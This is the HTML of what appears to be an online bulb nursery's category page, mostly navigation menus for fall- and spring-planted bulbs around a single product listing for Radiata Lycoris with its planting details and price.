<div class='menulabel'><a class="action" href="/tazetta-daffodils">
Tazetta Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/475533581">
Paperwhites (for Forcing)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058082">
Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/growing-daffodils-in-the-south">
Growing Daffodils in the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/daylilies">
Daylilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forcingvases">
Forcing Vases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas">
Hostas (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hyacinths">
Hyacinths</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/iris">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bearded-iris">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dutch-iris">
Dutch Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-specie-iris">
Dwarf Specie Iris (Reticulata)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris">
Siberian Iris (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/leucojum">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies">
Asiatic Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies">
Oriental Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586400">
Orienpet Lilies (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris">
Lycoris (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muscari">
Muscari (Grape Hyacinths)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis">
Oxalis (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paperwhites">
Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peonies">
Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scilla">
Scilla / Hyacinthoides (Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/miscellaneous-bulbs">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/arum">
Arum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camassia">
Camassia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/chionodoxa">
Chionodoxa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Fall)">
Freesias (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fritillaria">
Fritillaria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/galanthus">
Galanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus-species">
Gladiolus - Species</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ipheion">
Ipheion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixia">
Ixia (Corn Lilies)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixiolirion">
Ixiolirion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ornithogalum">
Ornithogalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puschkinia">
Puschkinia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ranunculus">
Ranunculus (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparaxis">
Sparaxis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sternbergia">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triteleia">
Triteleia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tulips">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-tulips">
Triumph Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/darwin-hybrid-tulips">
Darwin Hybrid Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/single-late-tulips">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fosteriana-tulips">
Fosteriana Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fringed-tulips">
Fringed Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/parrot-tulips">
Parrot Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lily-flowering-tulips">
Lily-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peony-flowering-tulips">
Peony-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/viridiflora-tulips">
Viridiflora Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-tulips">
Species Tulips</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs">
Bushels of Bulbs (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulbs-for-the-south">
Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/holiday-gifts">
Holiday Gifts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/451199706">
Gift Certificate</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/spring-planted" id="handle3"><img class="dynamicimage" alt="SPRING PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=SPRING+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agapanthus">
Agapanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amarcrinum">
Amarcrinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis-for-the-garden">
Amaryllis for the Garden</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Amorphophallus">
Amorphophallus (Voodoo Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemone-(spring)">
Anemones (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes-Spring">
Astilbes (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bletilla">
Bletilla</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs-(spring)">
Bushels of Bulbs (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/caladiums">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fancy-leaf-caladiums">
Fancy Leaf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-caladiums">
Dwarf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/strap-caladiums">
Strap (Lance) Caladiums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calla-lily">
Calla Lily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cannas">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clivia">
Clivia (Kaffir Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clump Specials (Field-run) (Spring)">
Clump Specials (Field-Run) (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crinums">
Crinums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crocosmia">
Crocosmia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dahlia">
Dahlia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daylilies (Spring)">
Daylilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/elephant-ears">
Elephant Ears</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Eucharis">
Eucharis

</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/eucomis">
Eucomis (Pineapple Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Spring)">
Freesias (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gloriosa">
Gloriosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Haemanthus">
Haemanthus (Blood Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hedychium">
Hedychium (Ginger Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas-(Spring)">
Hostas (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hymenocallis">
Hymenocallis (Peruvian Daffodil)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Iris (Spring-Planted)">
Iris (Spring Planted)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/japanese-iris-(Spring)">
Japanese Iris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris-(Spring)">
Siberian Iris (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/liatris">
Liatris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies-(Spring)">
Asiatic Lilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies-(Spring)">
Oriental Lilies (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris-(spring)">
Lycoris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis-(Spring)">
Oxalis (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polianthes-tuberose">
Polianthes (Tuberose)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ranunculus-(Spring)">
Ranunculus (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zephyranthes">
Zephyranthes (Rain Lily)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/gardening-faq" id="handle4"><img class="dynamicimage" alt="Gardening FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gardening+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/ordering&amp;shipping-faq" id="handle5"><img class="dynamicimage" alt="Order &amp; Shipping FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Order+%26+Shipping+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/contact" id="handle6"><img class="dynamicimage" alt="Contact Us" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/newsletter-signup" id="handle7"><img class="dynamicimage" alt="Newsletter Signup &amp; Discount" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Signup+%26+Discount&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/newsletter-archive" id="handle8"><img class="dynamicimage" alt="Newsletter Archive" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Archive&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/may-2010-newsletter">
May 2010 Newsletter - Interesting & Unusual Spring Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/september 2010 newsletter - crocus sativus">
September 2010 Newsletter - Crocus Sativus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/october 2010 newsletter - why grow bulbs">
October 2010 Newsletter - Why Grow Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/november 2010 newsletter -- forcing bulbs for christmas bloom">
November 2010 Newsletter - Forcing Bulbs for Christmas Bloom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/march 2011 newsletter - after bloom care for amaryllis and paperwhites">
March 2011 Newsletter - After Bloom Care for Amaryllis and Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/How to Grow Alliums">
August 2011 Newsletter - Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/The Dependable Daylily">
September 2011 Newsletter - the Dependable Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541819">
December 2011 Newsletter - Christmas Gifts for the Garden Lover</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541829">
March 2012 Newsletter - Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477503622">
August 2012 Newsletter - Bulb Planting Tips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Peonies A Spectacular Spring Delight">
September 2012 Newsletter - Peonies, A Spectacular Spring Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477483792">
October 2012 Newsletter - Lifting and Storing Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Grow Cannas and Heat up the Jungle Fever">
March 2013 Newsletter - Grow Cannas and Heat up the Jungle Fever</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daffodils - Harbingers of Spring">
August 2013 Newsletter - Daffodils, Harbingers of Spring</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Irises">
October 2013 Newsletter - Irises</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491377582">
November 2013 Newsletter - Muscari, Spires of Sapphire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Tulips Dazzling Goblets of Spring Color">
July 2015 Newsletter - Tulips Dazzling Goblets of Spring Color</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063638">
May 2019 Newsletter - Spring or Fall Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063640">
August 2019 Newsletter - Fall Stars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oxalis - Easy to Grow Shamrocks">
September 2020 Newsletter - Oxalis, easy to Grow Shamrocks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/gift-card-balance" id="handle9"><img class="dynamicimage" alt="Gift Card Balance" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Card+Balance&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/search" id="handle10"><img class="dynamicimage" alt="Search" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Search&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/gift-certificates" id="handle11"><img class="dynamicimage" alt="Gift Certificates" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/468047606" id="handle12"><img class="dynamicimage" alt="USDA Hardiness Zones" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=USDA+Hardiness+Zones&amp;context.state=ddn&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</td>
		<td></td>
		<td rowspan="2" style="vertical-align:top;">
			<table cellspacing="0" cellpadding="0" border="0" style="width:100%;">
				<tr style="height:67px;">
					<td class="pageimagecontainer welcomeelementcontainer"></td>
				</tr>
			</table>
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/27279307">Spring Planted Bulbs</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/39029916">Lycoris</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">Radiata</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_pagecategoryproducts_0"><form class="form" method="post" action="">
<input class="input hidden" name="page_pagecategoryproducts_0" id="page_pagecategoryproducts_0" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_pagecategoryproducts_0" id="sort_products_pagecategoryproducts_0" onchange="this.form.submit();">
<option id="sort_products_pagecategoryproducts_0_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_pagecategoryproducts_0_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_pagecategoryproducts_0_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack" id="list_pagecategoryproducts_0">
<table>
<tr class="row first last" id="element_pagecategoryproducts_0_item_677604072" previewid="element_pagecategoryproducts_0_item_677604072">
<td class="cell list-content"><a class="name list-name link" href="/product/flx242-S_Radiata-Lycoris">Radiata Lycoris</a><a class="icon list-icon link" href="/product/flx242-S_Radiata-Lycoris"><img class="thumbnail" alt="Radiata Lycoris" src="/marseilles/thumbnail.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FLycoris%2FRadiata.jpg&amp;picture.width.max=250&amp;picture.height.max=250&amp;picture.image.mask.apply=false&amp;stage.width.max=250&amp;state=center&amp;cache=1768604081773"></a><span class="summary list-summary text">Size: 10/12 cm<br>
Plant: 3 Bulbs Per Sq Ft<br>
Bloom Time: Late Summer<br>
Planting Depth: 4-6&quot;<br>
Height: 16-20&quot;<br>
Zone: 8-10<br>
Exposure: Sunny</span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_pagecategoryproducts_0_item_677604072"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">9</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/flx242-S_Radiata-Lycoris" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
</div>
			<div class="rule"></div>
			<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_564428990"><div id="list_564428990"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/search">Search</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ordering&amp;shipping-faq">Order & Shipping FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gardening-faq">Gardening FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-signup">Newsletter Signup & Discount</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-archive">Newsletter Archive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-card-balance">Gift Card Balance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/468047606">USDA Hardiness Zones</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_564429010"><div id="list_564429010"><div class="panel" style="text-align:center;"><a class="link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bulbs-for-the-south">Bulbs for the South</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/alliums">Alliums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis">Amaryllis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemones">Anemones (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes">Astilbes (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocus">Crocus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cyclamen">Cyclamen</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daffodils">Daffodils</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daylilies">Daylilies (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/forcingvases">Forcing Vases</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas">Hostas (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hyacinths">Hyacinths</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/iris">Iris</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/leucojum">Leucojum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris">Lycoris (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/muscari">Muscari (Grape Hyacinths)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis">Oxalis (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/paperwhites">Paperwhites</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/peonies">Peonies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tulips">Tulips</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/holiday-gifts">Holiday Gifts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div  class="pagepagelist" id="pageelement_567178146"><div id="list_567178146"><div class="panel" style="text-align:center;"><a class="link" href="/spring-planted">SPRING PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/agapanthus">Agapanthus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amarcrinum">Amarcrinum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemone-(spring)">Anemones (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes-Spring">Astilbes (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bletilla">Bletilla</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/caladiums">Caladiums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/calla-lily">Calla Lily</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cannas">Cannas</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Clivia">Clivia (Kaffir Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crinums">Crinums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocosmia">Crocosmia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dahlia">Dahlia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Daylilies (Spring)">Daylilies (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/elephant-ears">Elephant Ears</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Eucharis">Eucharis

